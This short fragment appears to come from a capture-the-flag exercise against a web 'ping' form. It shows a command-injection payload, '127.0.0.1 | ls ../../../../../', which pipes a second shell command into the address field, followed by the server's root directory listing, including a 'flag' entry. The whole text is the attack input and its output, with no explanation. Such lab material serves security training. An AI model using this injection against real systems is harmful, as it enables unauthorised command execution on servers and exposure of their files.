 PING
127.0.0.1 | ls ../../../../../
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var